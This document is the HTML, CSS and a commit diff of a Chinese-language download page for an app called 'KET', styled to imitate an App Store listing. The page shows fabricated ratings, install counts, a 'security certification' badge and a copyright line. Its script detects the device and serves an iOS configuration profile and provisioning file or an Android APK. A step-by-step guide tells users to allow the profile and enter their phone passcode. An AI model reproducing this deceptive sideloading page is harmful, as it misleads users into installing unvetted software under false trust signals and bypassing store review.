

==== ket/index.html @ b96d5b68 "ket" ====
<!doctype html>
<html>
<head design-width="750">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<title>KET-官方下载</title>
<link rel="stylesheet" href="css/reset.css"><!--重置样式-->
<link rel="stylesheet" href="css/style.css"><!--页面样式-->
<link rel="stylesheet" href="css/swiper.min.css">
<script src="js/auto-size.js"></script><!--设置字体大小-->
<script src="js/jquery.datetimepicker.fulls.js"></script>
</head>
<body ontouchstart onmouseover style="background:#00349a;">
    <div id="w" style="width:100%; height:100%; position:fixed; z-index:-1; background:url(images/bj.jpeg) no-repeat center top;"></div>
	<div class="mobile-wrap center" style="position:absolute; top:80px; left:0; right:0; margin:0 auto; max-width:750px; background:#FFFFFF; border-radius:30px 30px 0 0; width:96%; overflow:hidden;">
        <main>
        	<div class="appItem">
        		<div class="left"><img src="images/logo.png" alt></div>
        		<div class="right">
        			<strong>KET</strong>
					<div align="right"><a onClick="tishi(1)" href="javascript:;"><img style="width:17px; height:17px; vertical-align:middle;" src="images/renzhen.png">&nbsp;安全认证</a></div>
        			<div id="m" class="installBox" style="display:none;">
        			   <a class="down" href="javascript:;">下载安装</a>
        			</div>
        		</div>
				
				<div align="center" style="width:100%; margin-top:20px;">
					<div id="pc" style="display:none;">
						<div id="output"></div>
						<p style="line-height:60px; color:#333333">请使用浏览器或相机扫码下载</p>
						<script src="js/jquery-1.10.2.min.js"></script>
						<script type="text/javascript" src="js/jquery.qrcode.min.js"></script>
						<script>
							 var url = window.location.href;
							jQuery(function(){
								jQuery('#output').qrcode(url);
							
							})
						</script>
					</div>
				</div>
				
        		<div class="appTip">
        			<div class="score">
        			<div class="star">4.9 ★★★★★<var></var></div>
        				<p>19k 个评分</p>
        			</div>
        			<div class="centerBox">
						<b>42万+</b>
						<p>安装</p>
					</div>
        			<div class="age">
        				<b>4+</b>
        				<p>年龄</p>
        			</div>
        		</div>
        	</div>
			
        	<div class="comment">
        		<strong class="publicTitle">评分及评论</strong>
        		<div class="left">
        		    <b>5.0</b>
        			<p>满分 5 分</p>
        		</div>
        	
        		<div class="right">
        			<div class="star_row">
        				<span class="s1"><i></i></span>
        				<div class="lineBox"><var class="v1"></var></div>
        			</div>
        			<div class="star_row">
        				<span class="s2"><i></i></span>
        				<div class="lineBox"><var class="v2"></var></div>
        			</div>
        			<div class="star_row">
        				<span class="s3"><i></i></span>
        				<div class="lineBox"><var class="v3"></var></div>
        			</div>
        			<div class="star_row">
        				<span class="s4"><i></i></span>
        				<div class="lineBox"><var class="v4"></var></div>
        			</div>
        			<div class="star_row">
        				<span class="s5"><i></i></span>
        				<div class="lineBox"><var class="v5"></var></div>
        			</div>
        			<p>19k 个评分</p>
        		</div>
        	</div>
        	
			<div class="appInfo">
			<div class="box">
				<ul>
					<li>
					   <span>温馨提示</span><br>
						<p style="text-align:left">点右上角安全认证查看安装教程</p>
					</li>
					<li>
					   <span>安卓手机</span><br>
						<p style="text-align:left">安卓手机下载完点击安装即可</p>
					</li>
					<li>
					   <span>苹果手机</span><br>
						<p style="text-align:left">Iphone手机点击安装完跳转设置进行安装。</p>
					</li>
				
                
				
					 <div align="center" style="margin:8px 0;"><a style="color:#999999" class="down" href="javascript:;">更多信息</a></div>
					
				</ul>
			</div>
			</div>
			
        	<div class="appInfo">
        		<strong class="publicTitle">信息</strong>
        		<div class="box">
        			<ul>
        				<li>
        					<span>大小</span>
        					<p>7.5 MB</p>
        				</li>
        				<li>
        					<span>兼容性</span>
        					<p>需要 iOS 8.0 或更高版本。与 iPhone、iPad 和 iPod touch 兼容。 </p>
        				</li>
        			
        				<li>
        					<span>语言</span>
        					<p>简体中文</p>
        				</li>
        				<li>
        					<span>年龄分级</span>
        					<p>限4岁以上</p>
        				</li>
        				<li>
        					<span>Copyright</span>
        					<p>© 2024 MobiFun KET Inc</p>
        				</li>
        				<li>
        					<span>价格</span>
        					<p>免费</p>
        				</li>
        				<li>
        					<span>隐私政策</span>
        					<p>✋</p>
        				</li>
        			</ul>
        		</div>
        	</div>
        </main>
		<div class="footer">
			<p>免责声明：</p>
			<p class="p2" style="font-size:10px">本网系统仅为开发者提供App的下载和安装，App内的内容和运营相关事项由App开发者负责，与本系统无关</p>
		</div>
		
		
		<div id="kai" style="position:absolute; top:10px; left:5%; width:90%; display:none; background:#FFFFFF;">
         <div align="right" onClick="tishi(0)" style="width:100%; height:20px; color:#333333; font-size:14px; font-weight:600;">关闭</div>
			<div class="pic"><img style="width:100%; height:auto;" src="images/0df0c_0_600_411.jpeg" alt></div>
			<div style="padding:10px; font-size:14px; font-weight:600;">第一步  允许下载APP</div>
			
			<div class="pic"><img style="width:100%; height:auto;" src="images/0665a_1_600_411.jpeg" alt></div>
			<div style="padding:10px; font-size:14px; font-weight:600;">第二步  允许配置 APP</div>

			<div class="pic"><img style="width:100%; height:auto;" src="images/9179e_3_600_411.jpeg" alt></div>
			<div style="padding:10px; font-size:14px; font-weight:600;">第三步  点击右上角安装按钮</div>
		
			<div style="padding:20px 10px; font-size:14px; font-weight:600;">第四步  输入您的手机密码，安装成功！</div>
		</div>
		
	
	<div class="pupPic"><img src="images/5cbc4_5_1242_2007.png" alt></div>
	<div style="width:100%; height:60px; clear:both"></div>
    </div><!--mobile_wrap-->
	
    <div id="fz" align="center" style="position:fixed; bottom:0; height:60px; border-top:#CCCCCC 1px solid; background:#FFFFFF; width:100%; display:none;">
	   <div>
	      <script type="text/javascript">
			function copyUrl2()
				{
					var Url2=window.location.href;
					var oInput = document.createElement('input');
					oInput.value = Url2;
					document.body.appendChild(oInput);
					oInput.select(); // 选择对象
					document.execCommand("Copy"); // 执行浏览器复制命令
					oInput.className = 'oInput';
					oInput.style.display='none';
					alert('复制成功');
				}
			</script>
			<input style=" height:40px; background:#3399FF; border-radius:20px; margin:10px; text-align:center; padding:4px 20px; color:#ffffff;" type="button" onClick="copyUrl2()" value="点击复制到浏览器打开">
	   </div>
	</div>
	
	<script src="js/swiper-4.2.0.min.js"></script><!--轮播库-->
	<script>
        $("body").css("cursor","pointer");
        
        var ua = navigator.userAgent.toLowerCase();
        var Sys = {};
        var s;
        (s = ua.match(/version\/([\d.]+).*safari/)) ? Sys.safari = s[1] : 0;


        //判断设备是否为iPhone
        if (/(iPhone|iPad|iPod|iOS)/i.test(ua)) {  
            if (Sys.safari) {
                $(".down").attr("href",'./123.mobileconfig');
                $(".down").click(function(event) {
                    setTimeout(function(){
                        if(confirm){
                            location.href = "./xxx.mobileprovision";
                        }
                    },4500)
                });
                //打开引导弹窗
                $(".doubt").click(function(event) {
                    $(".pup").fadeIn();
                    var swiper = new Swiper('.swiper-container',{
                        loop: true,
                        pagination: {
                            el: '.swiper-pagination',
                        },
                    });
                });
            }else{
                $("body").click(function(event) {
                    $(".pupPic").show();
                 });
            }
        } 
        //判断是否QQ内置浏览器
        else if(ua.indexOf(' qq')>-1 && ua.indexOf('mqqbrowser') <0){
		    document.getElementById('fz').style.display='block';
            $(".down").attr("href",'###');
            $("body").click(function(event) {
                $(".pupPic").show();
             });
        }
        //判断Android
        else if (/(Android)/i.test(ua)) {   
            $(".down").attr("href",'./123.apk');
            //打开引导弹窗
            $(".doubt").click(function(event) {
                $(".pup").fadeIn();
                var swiper = new Swiper('.swiper-container',{
                    loop: true,
                    pagination: {
                        el: '.swiper-pagination',
                    },
                });
            });
        }
        //在微信中打开
        if (ua.match(/MicroMessenger/i) == "micromessenger") {
		    document.getElementById('fz').style.display='block';
            $(".down").attr("href",'###');
            $("body").click(function(event) {
                $(".pupPic").show();
             });
        }
        
		//关闭弹窗
		$(".colse").click(function(event) {
			$(".pup").fadeOut();
		});

       var s = document.body.clientWidth; 　
	   if(s < 500){
		 document.getElementById("w").style.backgroundSize="1500px auto";
	   }
	</script>
	
<script language="javascript">
function tishi(s) {
	if(s>0)
	{
		document.getElementById('kai').style.display='block';
	}else{
		document.getElementById('kai').style.display='none';
	}
 } 
 if (!/windows phone|iphone|android/ig.test(window.navigator.userAgent)) {
      document.getElementById('pc').style.display='block';                   
 }else{
      document.getElementById('m').style.display='block';
 }
</script>

</body>
</html>
---- ket/css/style.css ----
#__bs_notify__ {
  display: none !important;
}
[class*=tell] {
  display: table-cell;
  vertical-align: middle;
}
[class*=dt] {
  display: table;
  width: 100%;
}
[class*=fw] {
  float: left;
  width: 100%;
}
[class*=item] ul {
  display: table;
  width: 100%;
}
[class*=item] ul li {
  width: 100%;
}
[class*=item] ul li:last-child {
  border-bottom: none;
}
.toutu img {
  width: 100%;
  vertical-align: bottom;
}
.mobile-wrap {
  position: relative;
  min-height: 100vh;
}
main {
  width: 100%;
  padding: 0.3rem 5%;
}
.appItem {
  width: 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-bottom: 0.4rem;
}
.appItem .left {
  width: 2.3rem;
  height: 2.3rem;
  -webkit-border-radius: 0.1rem;
          border-radius: 0.1rem;
  overflow: hidden;
}
.appItem .left img {
  width: 100%;
  min-height: 100%;
}
.appItem .right {
  width: -webkit-calc(100% - 2.6rem);
  width: calc(100% - 2.6rem);
}
.appItem .right strong {
  color: #111;
  font-size: 0.4rem;
  line-height: 1.4;
  display: block;
}
.appItem .right strong span {
  color: #8e8e93;
  font-size: 0.24rem;
  -webkit-border-radius: 0.08rem;
          border-radius: 0.08rem;
  padding: 0.02rem 0.1rem;
  border: 1px solid #8e8e93;
  vertical-align: middle;
  margin-left: 0.1rem;
}
.appItem .right p {
  font-size: 0.28rem;
  line-height: 1.4;
  color: #8e8e93;
}
.appItem .right .installBox {
  padding-top: 0.4rem;
  width: 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.appItem .right .installBox a {
  display: inline-block;
}
.appItem .right .installBox a:active {
  opacity: 0.85;
}
.appItem .right .installBox .down {
  min-width: 2.6rem;
  background-color: #017afe;
  -webkit-border-radius: 0.3rem;
          border-radius: 0.35rem;
  text-align: center;
  color: #fff;
  font-size: 0.36rem;
  padding: 0 0.3rem;
  height: 0.72rem;
  line-height: 0.72rem;
}
.appItem .right .installBox .doubt {
  width: 0.62rem;
  height: 0.62rem;
  line-height: 0.62rem;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  background-color: #017afe;
  color: #fff;
  font-size: 0.28rem;
  font-weight: bold;
  text-align: center;
}
.appItem .appTip {
  width: 100%;
  padding-top: 0.4rem;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.appItem .appTip .score {
  line-height: 1.2;
}
.appItem .appTip .score .star {
  color: #8e8e93;
  font-weight: bold;
  font-size: 0.34rem;
}
.appItem .appTip .score .star var {
  width: 1.6rem;
  height: 0.32rem;
  background: url("../img/star.jpg") 0 0;
  -webkit-background-size: 0.32rem 0.72rem;
          background-size: 0.32rem 0.72rem;
  display: inline-block;
}
.appItem .appTip .score p {
  color: #d8d8d8;
  font-size: 0.24rem;
  line-height: 1.6;
}
.appItem .appTip .centerBox {
  color: #8e8e93;
  line-height: 1.2;
  text-align: center;
}
.appItem .appTip .centerBox b {
  font-size: 0.34rem;
  display: block;
}
.appItem .appTip .centerBox p {
  color: #d8d8d8;
  font-size: 0.24rem;
}
.appItem .appTip .age {
  color: #8e8e93;
  line-height: 1.2;
  text-align: right;
}
.appItem .appTip .age b {
  font-size: 0.34rem;
  display: block;
}
.appItem .appTip .age p {
  color: #d8d8d8;
  font-size: 0.24rem;
}
.comment {
  width: 100%;
  padding: 0.34rem 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.comment .left {
  text-align: center;
  padding-left: 0.2rem;
}
.comment .left b {
  font-size: 1.2rem;
  color: #4c4c50;
  line-height: 1.1;
}
.comment .left p {
  font-size: 0.28rem;
  color: #8e8e93;
  font-weight: bold;
}
.comment .right {
  -webkit-box-flex: 0.9;
  -webkit-flex-grow: 0.9;
      -ms-flex-positive: 0.9;
          flex-grow: 0.9;
}
.comment .right p {
  font-size: 0.28rem;
  color: #8e8e93;
  line-height: 1.4;
  text-align: right;
}
.comment .right .star_row {
  width: 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.comment .right .star_row span {
  width: 1.2rem;
  height: 0.24rem;
  display: inline-block;
  text-align: right;
}
.comment .right .star_row span i {
  height: 0.16rem;
  display: inline-block;
  background: url("../img/star.jpg") 0 0;
  -webkit-background-size: 0.18rem 0.34rem;
          background-size: 0.18rem 0.34rem;
}
.comment .right .star_row span.s1 i {
  width: 0.9rem;
}
.comment .right .star_row span.s2 i {
  width: 0.72rem;
}
.comment .right .star_row span.s3 i {
  width: 0.54rem;
}
.comment .right .star_row span.s4 i {
  width: 0.36rem;
}
.comment .right .star_row span.s5 i {
  width: 0.18rem;
}
.comment .right .star_row .lineBox {
  width: -webkit-calc(100% - 1.6rem);
  width: calc(100% - 1.6rem);
  height: 0.05rem;
  -webkit-border-radius: 0.3rem;
          border-radius: 0.3rem;
  background-color: #e5e5e5;
  overflow: hidden;
}
.comment .right .star_row .lineBox var {
  height: 100%;
  -webkit-border-radius: 0 0.3rem 0.3rem 0;
          border-radius: 0 0.3rem 0.3rem 0;
  background-color: #8e8e93;
  float: left;
}
.comment .right .star_row .lineBox var.v1 {
  width: 90%;
}
.comment .right .star_row .lineBox var.v2 {
  width: 10%;
}
.comment .right .star_row .lineBox var.v3 {
  width: 4%;
}
.comment .right .star_row .lineBox var.v4 {
  width: 2%;
}
.comment .right .star_row .lineBox var.v5 {
  width: 1%;
}
.publicTitle {
  width: 100%;
  font-size: 0.4rem;
  line-height: 1.2;
  letter-spacing: 0.02rem;
  margin-bottom: 0.3rem;
  display: block;
}
.newFunction {
  width: 100%;
  padding: 0.34rem 0;
  border-bottom: 1px solid #e5e5e5;
  line-height: 1.4;
}
.newFunction p {
  font-size: 0.3rem;
  color: #333;
}
.appInfo {
  width: 100%;
  padding: 0.34rem 0;
}
.appInfo .box ul li {
  width: 100%;
  line-height: 1.4;
  padding: 0.15rem 0;
  float: none;
  border-bottom: 1px solid #e5e5e5;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.appInfo .box ul li:last-child {
  border-bottom: none;
}
.appInfo .box ul li span {
  -webkit-box-flex: 0.1;
  -webkit-flex-grow: 0.1;
      -ms-flex-positive: 0.1;
          flex-grow: 0.1;
  font-size: 0.24rem;
  color: #8e8e93;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.appInfo .box ul li p {
  width: 80%;
  color: #333;
  font-size: 0.24rem;
  text-align: right;
  display: inline-block;
  overflow: hidden;
  -ms-text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  display: -webkit-box;
  word-wrap: break-word;
}
.footer {
  width: 100%;
  padding: 0.15rem 3%;
  background-color: #eee;
  color: #a9a9a9;
  line-height: 1.6;
}
.footer p {
  font-size: 0.2rem;
}
.footer p.p2 {
  text-indent: 0.4rem;
}
.pup {
  position: fixed;
  z-index: 10;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.7);
  display: none;
}
.guide {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 80%;
  -webkit-border-radius: 0.1rem;
          border-radius: 0.1rem;
  overflow: hidden;
  background-color: #fff;
  padding-bottom: 0.2rem;
}
.guide .colse {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: 0.7rem;
  height: 0.7rem;
  background: url("../images/31cb4_4_200_200.png") no-repeat;
  -webkit-background-size: 100% 100%;
          background-size: 100%;
}
.guide .pics {
  width: 100%;
  height: 5.5rem;
}
.guide .pic {
  width: 100%;
  height: 4.2rem;
  overflow: hidden;
}
.guide .pic img {
  width: 100%;
  min-height: 100%;
}
.guide .text {
  padding: 0.15rem;
  color: #1e93ff;
  font-size: 0.26rem;
  line-height: 1.6;
  text-align: center;
}
.guide .swiper-container {
  height: 100%;
}
.guide .swiper-pagination {
  bottom: 0 !important;
}
.guide .swiper-pagination span {
  background-color: #def1ff;
  opacity: 1;
}
.guide .swiper-pagination span.swiper-pagination-bullet-active {
  background-color: #70c2fe;
  opacity: 1;
}
.guide .smallTip {
  text-align: center;
  line-height: 1.4;
  padding-top: 0.3rem;
}
.guide .smallTip a {
  color: #1daafc;
  font-size: 0.24rem;
}
.pupPic {
  position: fixed;
  z-index: 11;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
}
.pupPic img {
  width: 100%;
  height: 100%;
}

/*# sourceMappingURL=style.css.map */


==== commit 2f39c376: "6.22" ====
--- a/ket/index.html
+++ b/ket/index.html
@@ -29,10 +29,10 @@
 				
 				<div align="center" style="width:100%; margin-top:20px;">
 					<div id="pc" style="display:none;">
-						<div id="output"></div>
+					<div id="output"></div>
 						<p style="line-height:60px; color:#333333">请使用浏览器或相机扫码下载</p>
 						<script src="js/jquery-1.10.2.min.js"></script>
-						<script type="text/javascript" src="js/jquery.qrcode.min.js"></script>
+						
 						<script>
 							 var url = window.location.href;
 							jQuery(function(){
@@ -41,7 +41,7 @@
 							})
 						</script>
 					</div>
-				</div>
+				</div>	
 				
         		<div class="appTip">
         			<div class="score">
@@ -214,7 +214,7 @@
                 $(".down").click(function(event) {
                     setTimeout(function(){
                         if(confirm){
-                            location.href = "./xxx.mobileprovision";
+                            location.href = "./";
                         }
                     },4500)
                 });
